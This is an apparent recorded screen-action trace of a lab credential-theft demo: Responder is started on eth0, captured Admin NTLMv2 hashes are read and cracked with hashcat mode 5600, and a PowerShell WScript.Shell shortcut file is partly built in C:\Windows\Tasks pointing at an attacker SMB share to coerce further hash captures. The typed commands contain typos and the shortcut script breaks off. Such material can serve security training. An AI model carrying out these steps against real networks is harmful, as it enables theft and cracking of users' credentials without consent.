
mouse_move(878, 468)

Step: Scroll password-dos-donts.txt back up to line 1 in KWrite
scroll(up, 3)

mouse_move(221, 195)

mouse_move(528, 188)

mouse_move(536, 250)

Step: Scroll down through the Don'ts section to the sample-passwords warning on line 31
scroll(down, 3)

mouse_move(228, 320)

mouse_move(290, 332)

scroll(down, 3)

scroll(down, 3)

mouse_move(1111, 12)

mouse_move(159, 617)

Step: Start Responder listening on eth0 from a home-folder terminal
click(277, 636)

text(responder -I eth0)

key(Return)

mouse_move(549, 506)

mouse_move(580, 497)

Step: List the Responder logs folder and cat SMB-NTLMv2-SSP-172.16.1.37.txt to show the Admin hashes
click(856, 24)

key(Return)

text(car)

key(Return)

mouse_move(405, 80)

click(280, 24)

mouse_move(526, 357)

Step: Crack the Admin NTLMv2 hash with hashcat -m 5600 and password.txt, rerun with --show, then bring up Firefox
key(Return)

mouse_move(588, 391)

key(Return)

click(154, 636)

click(63, 12)

mouse_move(437, 483)

scroll(down, 3)

scroll(down, 3)

scroll(up, 3)

mouse_move(339, 82)

click(200, 12)

mouse_move(616, 290)

mouse_move(600, 284)

mouse_move(799, 179)

mouse_move(182, 201)

mouse_move(904, 377)

Step: Cancel the Windows Security prompt and close the Documents folder and Computer Management windows
click(305, 240)

mouse_move(615, 260)

click(919, 158)

mouse_move(869, 292)

click(588, 47)

Step: Start a maximized PowerShell session on the Windows 11 VM
click(641, 591)

click(556, 87)

Step: Run $objShell = New-Object -ComObject WScript.Shell, correcting typos along the way
text($oj)

text(j)

text(Sh)

text(ell =)

text(net1.exe)

key(Backspace)

text(New-O)

text(bject)

text(-Co)

text(mObject)

text(Ws)

key(Backspace)

text(cr)

key(Backspace)

text(crip)

text(t)

text(.Shell)

key(Return)

text($lm)

text(nk =)

text($o)

text(bjShell.CreateShortcut)

text(("C:\Windows\Tasks\hash.lnk");)

text("\\172.16.1.35\@hash.)

Step: Run responder -I eth0 in the Kali terminal to start listening again
scroll(up, 3)

text(responder -I eth0)

key(Return)

mouse_move(565, 401)

Step: Browse File Explorer to C:\Windows\Tasks and select the hash shortcut
click(537, 636)

click(548, 506)

double_click(619, 353)

click(617, 339)

Step: Stop Responder with Ctrl+C and cat SMB-NTLMv2-SSP-172.16.1.37.txt to show the newly captured Admin hashes
key(ctrl+c)

mouse_move(816, 48)

mouse_move(842, 228)

text(cat SMB-NTLMv2-SSP-172.16.1.37.txt)

key(Return)
